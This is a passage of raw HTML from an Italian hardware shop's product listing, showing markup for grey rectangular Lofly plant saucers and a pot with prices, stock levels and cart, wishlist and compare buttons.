href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79003-home_default/sottovaso-lofly-case-rettgrigio-54x21-pplast.jpg" alt = "SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY CASE RETTANGOLARE</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">102elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">6,24 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72822"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72822"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72822' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72822"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72822', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72821" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/79002-home_default/sottovaso-lofly-case-rettgrigio-36x15-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72821"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72821"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72821' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72821"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72821', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html"><h6 itemprop="name">SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">2,96 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79002-medium_default/sottovaso-lofly-case-rettgrigio-36x15-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72821"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72821"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72821' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72821"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72821', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">2,96 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79002-home_default/sottovaso-lofly-case-rettgrigio-36x15-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY CASE RETTANGOLARE</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">2,96 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">65elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72821"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72821"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72821' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72821"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72821', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79002-home_default/sottovaso-lofly-case-rettgrigio-36x15-pplast.jpg" alt = "SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY CASE RETTANGOLARE</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">65elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">2,96 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72821"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72821"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72821' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72821"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72821', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72820" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/79001-home_default/vaso-lofly-case-rettgrigio-58x26-h-22-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72820"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72820"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72820' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72820"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72820', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html"><h6 itemprop="name">VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">21,60 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79001-medium_default/vaso-lofly-case-rettgrigio-58x26-h-22-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72820"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72820"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72820' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72820"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72820', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html"><h6>VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">21,60 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79001-home_default/vaso-lofly-case-rettgrigio-58x26-h-22-pplast.jpg" alt="VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html"><h6>VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY CASE RETTANGOLARE</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">21,60 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">93elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72820"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72820"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72820' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72820"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72820', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79001-home_default/vaso-lofly-case-rettgrigio-58x26-h-22-pplast.jpg" alt = "VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html"><h6>VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY CASE RETTANGOLARE</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div 